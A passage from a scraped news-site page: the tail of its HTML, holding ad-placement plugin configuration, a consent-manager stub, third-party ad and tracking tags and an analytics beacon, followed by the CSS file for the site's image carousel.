\/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-c527547b05299950d21dab9244a1ecd2"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-3210064481\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-22eb5ec053ac49475700ecefdbbbb3e7"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-3792881746\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-3550dbe289fbbb936891986353f93e19"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-f8716e011511c3afde4c1e09897b4caf"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531073_10":{"elementid":["newsi-3801b7ed654f660e42ceb6d4c2ee86fe"],"ads":{"458552":{"id":458552,"title":"ADWEB[sas_80263] DESKTOP","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adwebsas_80263\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1153058176\"><div id=\"sas_80263\"><\/div>\r\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":458552,"placement_info":{"id":"531073","title":"ADWEB[sas_80263]","content":"New placement content goes here","type":"post_content","slug":"adwebsas_80263","status":"publish","item":"ad_458552","display":[],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"before","index":1,"tag":"h2","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531072_12":{"elementid":["newsi-4fd58b9af175da20ceaf0bc25b7e354c"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-4048321714\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_14":{"elementid":["newsi-fc0c16b12fcc6857bd5fa62b93b5df49"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-2358772011\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_16":{"elementid":["newsi-1614547cc29a6d31ee3a5e8b409dd080"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_18":{"elementid":["newsi-c64e074bdb2fcefa53762b95843e30ee"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_20":{"elementid":["newsi-d098f76b72681cd08f7f822bb0aadfee"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1864449479\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_22":{"elementid":["newsi-6df7a3b9a7a91ae8456347eb16007f04"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-331251401\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_24":{"elementid":["newsi-36551ccc53a78ceeb54ef91d002382e6"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2759557437\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_32":{"elementid":["newsi-2b6e2ab07177ba7af776e68a71f6db20"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3890850353\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-2b6e2ab07177ba7af776e68a71f6db20\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_34":{"elementid":["newsi-f664ded96d846de1a70d03f584f56a02"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1537464158\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-f664ded96d846de1a70d03f584f56a02\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_36":{"elementid":["newsi-9f5cbbf33adfdafe3e0a84ad1eb6de75"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-1205490324\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_38":{"elementid":["newsi-43dd45cf41b2245d09a194f8a144fd9a"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-441632227\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 457
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}
